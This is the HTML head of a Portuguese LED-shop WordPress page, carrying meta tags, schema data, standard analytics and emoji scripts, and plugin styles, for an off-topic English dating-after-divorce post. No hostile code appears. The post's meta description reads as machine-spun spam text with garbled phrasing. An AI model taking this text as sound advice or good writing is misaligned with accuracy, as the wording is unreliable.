

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bragaled.pt/in-case-you-date-honestly-after-divorce-or-separation/
body_size: 23015
content:
<!DOCTYPE html>
<html dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#">
<head>
		<meta charset="UTF-8" />
	<meta name="keywords" content="lampada led, lampada led tubular, lampada gu10, loja lampadas led, loja dos leds, led 12v, luz de led, led 24v, tubos led, painéis led, projetores led, fitas led, leds industriais, candeeiros, transformador led, lampadas decorativas, iluminação led, iluminação interior, iluminação exterior, material eléctrico, acessórios eléctricos, projetores, detetores de movimento, " />

			<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1" />
	
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://bragaled.pt/xmlrpc.php" />
				<link rel="shortcut icon" href="http://bragaled.pt/wp-content/uploads/2018/01/favicon.png" />
						<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>In case you Date Honestly after Divorce or Separation? - Bragaled</title>

		<!-- All in One SEO 4.7.2 - aioseo.com -->
		<meta name="description" content="Many interracial christian singles join online dating services right after they divorce or split up off their former partners. While I motivate shifting with your existence after a break-up, I additionally recommend you assess where you&#039;re at after these types of a traumatic and life-changing occasion. We often need longer to heal than we believe." />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://bragaled.pt/in-case-you-date-honestly-after-divorce-or-separation/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.7.2" />
		<meta property="og:locale" content="pt_PT" />
		<meta property="og:site_name" content="Bragaled - Soluções de Iluminação LED" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="In case you Date Honestly after Divorce or Separation? - Bragaled" />
		<meta property="og:description" content="Many interracial christian singles join online dating services right after they divorce or split up off their former partners. While I motivate shifting with your existence after a break-up, I additionally recommend you assess where you&#039;re at after these types of a traumatic and life-changing occasion. We often need longer to heal than we believe." />
		<meta property="og:url" content="https://bragaled.pt/in-case-you-date-honestly-after-divorce-or-separation/" />
		<meta property="article:published_time" content="2023-05-02T21:45:05+00:00" />
		<meta property="article:modified_time" content="2023-05-02T21:45:05+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="In case you Date Honestly after Divorce or Separation? - Bragaled" />
		<meta name="twitter:description" content="Many interracial christian singles join online dating services right after they divorce or split up off their former partners. While I motivate shifting with your existence after a break-up, I additionally recommend you assess where you&#039;re at after these types of a traumatic and life-changing occasion. We often need longer to heal than we believe." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/bragaled.pt\/in-case-you-date-honestly-after-divorce-or-separation\/#blogposting","name":"In case you Date Honestly after Divorce or Separation? - Bragaled","headline":"In case you Date Honestly after Divorce or Separation?","author":{"@id":"https:\/\/bragaled.pt\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/bragaled.pt\/#organization"},"datePublished":"2023-05-02T21:45:05+00:00","dateModified":"2023-05-02T21:45:05+00:00","inLanguage":"pt-PT","mainEntityOfPage":{"@id":"https:\/\/bragaled.pt\/in-case-you-date-honestly-after-divorce-or-separation\/#webpage"},"isPartOf":{"@id":"https:\/\/bragaled.pt\/in-case-you-date-honestly-after-divorce-or-separation\/#webpage"},"articleSection":"Sem categoria"},{"@type":"BreadcrumbList","@id":"https:\/\/bragaled.pt\/in-case-you-date-honestly-after-divorce-or-separation\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/bragaled.pt\/#listItem","position":1,"name":"In\u00edcio","item":"https:\/\/bragaled.pt\/","nextItem":"https:\/\/bragaled.pt\/in-case-you-date-honestly-after-divorce-or-separation\/#listItem"},{"@type":"ListItem","@id":"https:\/\/bragaled.pt\/in-case-you-date-honestly-after-divorce-or-separation\/#listItem","position":2,"name":"In case you Date Honestly after Divorce or Separation?","previousItem":"https:\/\/bragaled.pt\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/bragaled.pt\/#organization","name":"Bragaled","description":"Solu\u00e7\u00f5es de Ilumina\u00e7\u00e3o LED","url":"https:\/\/bragaled.pt\/"},{"@type":"Person","@id":"https:\/\/bragaled.pt\/author\/admin\/#author","url":"https:\/\/bragaled.pt\/author\/admin\/","name":"Admin","image":{"@type":"ImageObject","@id":"https:\/\/bragaled.pt\/in-case-you-date-honestly-after-divorce-or-separation\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/6f7b90e4f1603200d741af462c99412a?s=96&d=mm&r=g","width":96,"height":96,"caption":"Admin"}},{"@type":"WebPage","@id":"https:\/\/bragaled.pt\/in-case-you-date-honestly-after-divorce-or-separation\/#webpage","url":"https:\/\/bragaled.pt\/in-case-you-date-honestly-after-divorce-or-separation\/","name":"In case you Date Honestly after Divorce or Separation? - Bragaled","description":"Many interracial christian singles join online dating services right after they divorce or split up off their former partners. While I motivate shifting with your existence after a break-up, I additionally recommend you assess where you're at after these types of a traumatic and life-changing occasion. We often need longer to heal than we believe.","inLanguage":"pt-PT","isPartOf":{"@id":"https:\/\/bragaled.pt\/#website"},"breadcrumb":{"@id":"https:\/\/bragaled.pt\/in-case-you-date-honestly-after-divorce-or-separation\/#breadcrumblist"},"author":{"@id":"https:\/\/bragaled.pt\/author\/admin\/#author"},"creator":{"@id":"https:\/\/bragaled.pt\/author\/admin\/#author"},"datePublished":"2023-05-02T21:45:05+00:00","dateModified":"2023-05-02T21:45:05+00:00"},{"@type":"WebSite","@id":"https:\/\/bragaled.pt\/#website","url":"https:\/\/bragaled.pt\/","name":"Bragaled","description":"Solu\u00e7\u00f5es de Ilumina\u00e7\u00e3o LED","inLanguage":"pt-PT","publisher":{"@id":"https:\/\/bragaled.pt\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bragaled &raquo; Feed" href="https://bragaled.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bragaled &raquo; Feed de comentários" href="https://bragaled.pt/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários de Bragaled &raquo; In case you Date Honestly after Divorce or Separation?" href="https://bragaled.pt/in-case-you-date-honestly-after-divorce-or-separation/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-9VMPWKCFK4"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/bragaled.pt\/in-case-you-date-honestly-after-divorce-or-separation\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-9VMPWKCFK4',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-9VMPWKCFK4', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bragaled.pt\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='font-awesome-css' href='https://bragaled.pt/wp-content/themes/bragaled/css/font-awesome.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_products_label_style-css' href='https://bragaled.pt/wp-content/plugins/advanced-product-labels-for-woocommerce/css/frontend.css?ver=1.2.7' type='text/css' media='all' />
<style id='berocket_products_label_style-inline-css' type='text/css'>

        .berocket_better_labels:before,
        .berocket_better_labels:after {
            clear: both;
            content: " ";
            display: block;
        }
        .berocket_better_labels.berocket_better_labels_image {
            position: absolute!important;
            top: 0px!important;
            bottom: 0px!important;
            left: 0px!important;
            right: 0px!important;
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image * {
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image img,
        .berocket_better_labels.berocket_better_labels_image .fa,
        .berocket_better_labels.berocket_better_labels_image .berocket_color_label,
        .berocket_better_labels.berocket_better_labels_image .berocket_image_background,
        .berocket_better_labels .berocket_better_labels_line .br_alabel,
        .berocket_better_labels .berocket_better_labels_line .br_alabel span {
            pointer-events: all;
        }
        .berocket_better_labels .berocket_color_label,
        .br_alabel .berocket_color_label {
            width: 100%;
            height: 100%;
            display: block;
        }
        .berocket_better_labels .berocket_better_labels_position_left {
            text-align:left;
            float: left;
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_center {
            text-align:center;
        }
        .berocket_better_labels .berocket_better_labels_position_right {
            text-align:right;
            float: right;
            clear: right;
        }
        .berocket_better_labels.berocket_better_labels_label {
            clear: both
        }
        .berocket_better_labels .berocket_better_labels_line {
            line-height: 1px;
        }
        .berocket_better_labels.berocket_better_labels_label .berocket_better_labels_line {
            clear: none;
        }
        .berocket_better_labels .berocket_better_labels_position_left .berocket_better_labels_line {
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_right .berocket_better_labels_line {
            clear: right;
        }
        .berocket_better_labels .berocket_better_labels_line .br_alabel {
            display: inline-block;
            position: relative;
            top: 0!important;
            left: 0!important;
            right: 0!important;
            line-height: 1px;
        }.berocket_better_labels .berocket_better_labels_position {
                display: flex;
                flex-direction: column;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: end;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_center {
                align-items: center;
            }
            .berocket_better_labels .berocket_better_labels_position .berocket_better_labels_inline {
                display: flex;
                align-items: start;
            }
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bragaled.pt/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://bragaled.pt/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bragaled.pt/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://bragaled.pt/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://bragaled.pt/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.6.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
@import url(http://fonts.googleapis.com/css?family=Open+Sans:400,800,300,700,600);.tp-caption.medium_bg_red a{color:#fff;  text-decoration:none}.tp-caption.medium_bg_red a:hover{color:#fff;  text-decoration:underline}.tp-caption.roundedimage img{-webkit-border-radius:300px;  -moz-border-radius:300px;  border-radius:300px}.tp-bullets.simplebullets.navbar{height:35px;  padding:0px 0px}.tp-bullets.simplebullets .bullet{cursor:pointer;  position:relative !important;  background:rgba(0,0,0,0.5) !important;  -webkit-border-radius:10px;  border-radius:10px;  -webkit-box-shadow:none;  -moz-box-shadow:none;  box-shadow:none;  width:6px !important;  height:6px !important;  border:5px solid rgba(0,0,0,0) !important;  display:inline-block;  margin-right:2px !important;  margin-bottom:14px !important;  -webkit-transition:background-color 0.2s,border-color 0.2s;  -moz-transition:background-color 0.2s,border-color 0.2s;  -o-transition:background-color 0.2s,border-color 0.2s;  -ms-transition:background-color 0.2s,border-color 0.2s;  transition:background-color 0.2s,border-color 0.2s;  float:none !important}.tp-bullets.simplebullets .bullet.last{margin-right:0px}.tp-bullets.simplebullets .bullet:hover,.tp-bullets.simplebullets .bullet.selected{-webkit-box-shadow:none;  -moz-box-shadow:none;  box-shadow:none;background:rgba(255,255,255,1) !important;width:6px !important;  height:6px !important;  border:5px solid rgba(0,0,0,1) !important}.tparrows:before{font-family:'revicons';color:#fff;  font-style:normal;  font-weight:normal;  speak:none;  display:inline-block;  text-decoration:inherit;  margin-right:0;  margin-top:9px;  text-align:center;  width:40px;  font-size:20px}.tparrows{cursor:pointer;  background:rgba(0,0,0,0.5) !important;  -webkit-border-radius:5px;  border-radius:5px;  width:40px !important;  height:40px !important}.tparrows:hover{color:#fff}.tp-leftarrow:before{content:'\e824'}.tp-rightarrow:before{content:'\e825'}.tparrows.tp-rightarrow:before{margin-left:1px}.tparrows:hover{background:rgba(0,0,0,1) !important}
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://bragaled.pt/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='ts-shortcode-css' href='https://bragaled.pt/wp-content/plugins/themesky/css/shortcode.css?ver=6.2.8' type='text/css' media='all' />
